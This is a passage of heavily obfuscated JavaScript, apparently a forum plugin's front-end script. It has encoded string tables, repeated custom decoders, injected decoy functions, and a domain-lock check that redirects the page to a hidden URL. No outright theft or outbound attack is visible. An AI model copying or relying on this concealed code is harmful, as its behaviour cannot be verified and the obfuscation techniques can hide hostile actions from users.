EGrQwN[19]}catch(ChmFmJs){return EGrQwN[19]}}(),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(245),this[utf8ArrayToStr(246)]))}this[utf8ArrayToStr(247)]()}if(this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[27])](__Buffer(EGrQwN[44]))[__Buffer(EGrQwN[28])]>EGrQwN[0]){function i3TcnCB(__Uint8Array){var __Buffer="r_1q.^#K7%;4cgAHDsxG<$6i2hO\"+5:/[aPlE)C!w`SYtBvW]MT93n&m|QXL>*kZU,oJjzN}{0pyReF8f=~V(bI@u?d",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function T_0xu9v(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=i3TcnCB(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(this[EGrQwN[22]](T_0xu9v(248),T_0xu9v(249),this[T_0xu9v(EGrQwN[45])]),this[EGrQwN[22]](T_0xu9v(251),T_0xu9v(252),this[T_0xu9v(EGrQwN[45])]));if(this[T_0xu9v(253)][T_0xu9v(254)]==EGrQwN[1]){function CvWTPBu(__Uint8Array){var __Buffer="0,iR[OuC8]^_%>ET|k.VpH#BD4x}+~@hn:r9Z/yf\"L?Q2=Wq<`jUS1o*XIc3NeGYmgM!7bvA$5za;lF{wK&P()6tsJd",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function qj17tmM(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=CvWTPBu(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(!this[qj17tmM(EGrQwN[3])][qj17tmM(EGrQwN[63])](qj17tmM(257))[qj17tmM(258)](qj17tmM(259))){function AbZZNcI(__Uint8Array){var __Buffer="MaLZeqjPIinTxgb6WCldBFAVH>cQ`&wz[7kE^9K.1O5mf?,#(s)+vG]<:uryD8$J=|\"X/o40thS;@_N{R*pUY~!32}%",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function hr_6xGz(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AbZZNcI(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY;function i3TcnCB(__Uint8Array){var __Buffer=":FEkKJiTW)}r+~[6R]HNzd%1Z.Mtl>y\"jaP*q,S8L3uD;b&c#4^@0n!vGCYQ/o_`?gmsw2(h7Bx|{=X$A9<fpIeUO5V",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function T_0xu9v(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=i3TcnCB(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([EGrQwN[29],EGrQwN[30],EGrQwN[31],EGrQwN[32]]),__Array=__Uint8Array([EGrQwN[33],T_0xu9v(260),T_0xu9v(261)]),utf8ArrayToStr="");try{function CvWTPBu(__Uint8Array){var __Buffer="1TCHLDcMJA!.xV=5;Y)m/hI3Z2jpqvgR7*%P~&EQ{[U,<X|szNk?ni^ub(Gao9@WF+K]l}y:e`6w>d40OrBSt8_f#$\"",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function AbZZNcI(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=CvWTPBu(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof window!==T_0xu9v(262)&&typeof location!==AbZZNcI(263)&&location[__Buffer]){d2YqB4M(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===AbZZNcI(264)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(hr_6xGz){}kWpJIKf=[T_0xu9v(265),T_0xu9v(266)];for(EeEjhY=EGrQwN[0];EeEjhY<kWpJIKf.length;EeEjhY++){var ChmFmJs=kWpJIKf[EeEjhY];if(!ChmFmJs)continue;if(utf8ArrayToStr===ChmFmJs)return EGrQwN[18];if(utf8ArrayToStr.length>ChmFmJs.length&&utf8ArrayToStr.slice(-(ChmFmJs.length+EGrQwN[1]))==EGrQwN[34]+ChmFmJs)return EGrQwN[18]}if(typeof window===T_0xu9v(267)+T_0xu9v(268))return EGrQwN[18];try{function c4AtrzQ(__Uint8Array){var __Buffer="SHW@y1GLefnNqORYki,>Uo$<c4#(~XExs;rzTub/aI&\"BAVj}h3D.*+C^F9gd0Zm56w2)J?Kt!QPlp:|v]=7[`{_%M8",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function wrVAsA(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=c4AtrzQ(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof top!==wrVAsA(EGrQwN[46])&&typeof top.location!==wrVAsA(EGrQwN[46])){top.location.href=wrVAsA(270)}else if(typeof location!==wrVAsA(EGrQwN[46])){function AGA7U2(__Uint8Array){var __Buffer="dJm{L0uFcVh.&o5:#vaGW]|eN*,234!w>+Cz$Z?}b/PftYnO(q`j^iI68~U1\"<9)x=K7yXR;Eg%_[lHrMBADsSTpQk@",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function N2uUOZE(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AGA7U2(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}location.href=N2uUOZE(271)}}catch(hr_6xGz){function BGSMdW(__Uint8Array){var __Buffer="uv;^$*#~&/]1,.kLzw|hEDH4fCrnBiQKJ{lP7U%Mjma0A6x)!@Zp_3g(IF>9dOSqo<GeN[}TtWVRc2=:`byXY\"?+85s",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __globalObject(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=BGSMdW(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(__globalObject(272)in m0zbLBZ){__TextDecoder()}function __TextDecoder(){}}return EGrQwN[19]}catch(hr_6xGz){if(qj17tmM(273)in m0zbLBZ){__String()}function __String(){function __Uint8Array(__Uint8Array){const __Buffer={};for(let __Array of __Uint8Array.replace(/[^w]/g,"").toLowerCase())__Buffer[__Array]=__Buffer[__Array]+EGrQwN[1]||EGrQwN[1];return __Buffer}function __Buffer(__Uint8Array,__Buffer){const __Array=buildCharMap(__Uint8Array),utf8ArrayToStr=buildCharMap(__Buffer);for(let kWpJIKf in __Array)if(__Array[kWpJIKf]!==utf8ArrayToStr[kWpJIKf]){return EGrQwN[19]}if(Object.keys(__Array).length!==Object.keys(utf8ArrayToStr).length){return EGrQwN[19]}return EGrQwN[18]}function __Array(__Uint8Array){const __Buffer=utf8ArrayToStr(__Uint8Array);return __Buffer!==1/0}function utf8ArrayToStr(__Uint8Array){if(!__Uint8Array){return-EGrQwN[1]}const __Buffer=utf8ArrayToStr(__Uint8Array.left),__Array=utf8ArrayToStr(__Uint8Array.right),kWpJIKf=Math.abs(__Buffer-__Array);if(__Buffer===1/0||__Array===1/0||kWpJIKf>EGrQwN[1]){return 1/0}const EeEjhY=Math.max(__Buffer,__Array)+EGrQwN[1];return EeEjhY}window[qj17tmM(274)]={buildCharacterMap:__Uint8Array,isAnagrams:__Buffer,isBalanced:__Array,getHeightBalanced:utf8ArrayToStr}}return EGrQwN[19]}}(),this[qj17tmM(EGrQwN[3])][hr_6xGz(EGrQwN[47])](hr_6xGz(276))[hr_6xGz(277)](hr_6xGz(278)+__globalObject[hr_6xGz(279)]()),this[hr_6xGz(280)][hr_6xGz(EGrQwN[47])](hr_6xGz(281))[hr_6xGz(282)]())}}}if(this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[27])](__Buffer(EGrQwN[48]))[__Buffer(EGrQwN[28])]>EGrQwN[0]){function ChmFmJs(__Uint8Array){var __Buffer="APWhJKtS=0xeM,u?L:i38<gZBbTl.F\"!aq(H)`yQw^+Os#|CYGvRf;V_z@7Ir*5~9nc/E}p&U>NkD[]m{6jXo4$2%1d",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function c4AtrzQ(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=ChmFmJs(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}this[EGrQwN[22]](__Buffer(283),__Buffer(284),this[c4AtrzQ(285)])}const wrVAsA=this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[49])](__Buffer(286));if(wrVAsA[__Buffer(EGrQwN[28])]>EGrQwN[0]){function AGA7U2(__Uint8Array){var __Buffer="tyr4xA@#C<}lF[i3X5]`WwUHBZv^E:(&Ns\"K0=j28%hzO!c$);Vu1p|,+QT>PD97/bL*Yeafk_?gG{~IRn6.qoMJSdm",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function N2uUOZE(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AGA7U2(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}const BGSMdW=wrVAsA[__Buffer(EGrQwN[49])](N2uUOZE(287))[N2uUOZE(EGrQwN[50])]();wrVAsA[N2uUOZE(289)]({[N2uUOZE(EGrQwN[50])]:N2uUOZE(290),[N2uUOZE(291)]:BGSMdW+(N2uUOZE(292)+N2uUOZE(293)+EGrQwN[51])})[N2uUOZE(294)]()}},[__String(295)](){function __globalObject(__globalObject){var __TextDecoder="R6PAMHJBkohVCZnlqdNbgOmErcTeYpLSWQUGF7s=fiXxtza.DjKI4,`~(#1}9):y0+>_w*5@?|!]u<^v[;%$32{8/&\"",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__String;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(__String=EGrQwN[0];__String<__Buffer;__String++){var keqObU=__TextDecoder.indexOf(__Uint8Array[__String]);if(keqObU===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=keqObU}else{d2YqB4M(EeEjhY+=keqObU*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Uint8Array=this;d2YqB4M(this[__String(EGrQwN[52])]=this[__String(EGrQwN[108])][__String(EGrQwN[184])](__String(298)),this[__String(EGrQwN[53])]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(300)+this[__TextDecoder(EGrQwN[55])]),this[__TextDecoder(EGrQwN[56])][__TextDecoder(303)]=EGrQwN[0],this[__TextDecoder(304)](),this[__TextDecoder(305)]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(EGrQwN[57]))+__TextDecoder(307)+this[__TextDecoder(EGrQwN[55])],this[__TextDecoder(308)]=this[__TextDecoder(EGrQwN[56])][__TextDecoder(309)]?this[__TextDecoder(EGrQwN[56])][__TextDecoder(310)+__TextDecoder(311)]:ips[__TextDecoder(EGrQwN[54])](__TextDecoder(EGrQwN[57]))+__TextDecoder(312),this[__TextDecoder(313)]=this[__TextDecoder(EGrQwN[60])][__TextDecoder(315)](__TextDecoder(316))[__TextDecoder(317)](),this[__TextDecoder(318)]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(319)),this[__TextDecoder(320)]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(321)),this[__TextDecoder(EGrQwN[58])]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(323)),this[__TextDecoder(EGrQwN[59])]=this[__TextDecoder(EGrQwN[58])]!=__TextDecoder(325));if(!this[__TextDecoder(EGrQwN[59])]){function __Buffer(__globalObject){var __TextDecoder="iHbEKr*(@:D9PW=7q&4wJIxt3CBRV50;A}e6<_?+zsh>/cn{,ZFMS2]dU8Lg.Nl$kfv~|pG#[^\"j!X%uQTOy1`)Ymao",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__String;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(__String=EGrQwN[0];__String<__Buffer;__String++){var keqObU=__TextDecoder.indexOf(__Uint8Array[__String]);if(keqObU===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=keqObU}else{d2YqB4M(EeEjhY+=keqObU*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __Array(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Buffer(SQuf31b[__globalObject])}return keqObU[__globalObject]}this[EGrQwN[22]](document,__Array(326),this[__Array(327)])}if(this[__TextDecoder(EGrQwN[60])][__TextDecoder(328)](__TextDecoder(329))[__TextDecoder(330)](__TextDecoder(331))){function utf8ArrayToStr(__globalObject){var __TextDecoder="s|v,(+YVhiK]W1?5z9Eb&r4GuRDCX#%.c0\"SHU=tM>qgL^I~wky*)QOa`d;3lx2FBj:n{!_[mZ}@/Pe<Nf76J8$oATp",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__String;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(__String=EGrQwN[0];__String<__Buffer;__String++){var keqObU=__TextDecoder.indexOf(__Uint8Array[__String]);if(keqObU===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=keqObU}else{d2YqB4M(EeEjhY+=keqObU*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function kWpJIKf(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=utf8ArrayToStr(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(kWpJIKf(332)in m0zbLBZ){EeEjhY()}function EeEjhY(){var __globalObject=function(){var __globalObject=EGrQwN[0],__TextDecoder,__Uint8Array;__TextDecoder="";function __Buffer(__globalObject){return m0zbLBZ(__String(hlRZaU(__globalObject)))}function __Array(__globalObject,__TextDecoder){return m0zbLBZ(i3TcnCB(hlRZaU(__globalObject),hlRZaU(__TextDecoder)))}function utf8ArrayToStr(__globalObject,__TextDecoder){return CvWTPBu(i3TcnCB(hlRZaU(__globalObject),hlRZaU(__TextDecoder)))}function EeEjhY(__globalObject,__TextDecoder,__Uint8Array){return CLnZxJ(i3TcnCB(hlRZaU(__globalObject),hlRZaU(__TextDecoder)),__Uint8Array)}function __String(__globalObject){return z5_okex(hzuh61R(P4nNW0(__globalObject),__globalObject.length*EGrQwN[2]))}function i3TcnCB(__globalObject,__TextDecoder){var __Uint8Array=P4nNW0(__globalObject),__Buffer,__Array;if(__Uint8Array.length>EGrQwN[61])__Uint8Array=hzuh61R(__Uint8Array,__globalObject.length*EGrQwN[2]);var utf8ArrayToStr=Array(EGrQwN[61]),EeEjhY=Array(EGrQwN[61]);for(__Buffer=EGrQwN[0];__Buffer<EGrQwN[61];__Buffer++){d2YqB4M(utf8ArrayToStr[__Buffer]=__Uint8Array[__Buffer]^909522486,EeEjhY[__Buffer]=__Uint8Array[__Buffer]^1549556828)}__Array=hzuh61R(utf8ArrayToStr.concat(P4nNW0(__TextDecoder)),EGrQwN[62]+__TextDecoder.length*EGrQwN[2]);return z5_okex(hzuh61R(EeEjhY.concat(__Array),T_0xu9v(kWpJIKf(335),EGrQwN[62],EGrQwN[63])))}function m0zbLBZ(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;try{}catch(EeEjhY){__globalObject=EGrQwN[0]}d2YqB4M(__Uint8Array=__globalObject?kWpJIKf(336):kWpJIKf(337),__Buffer="",__Array=void 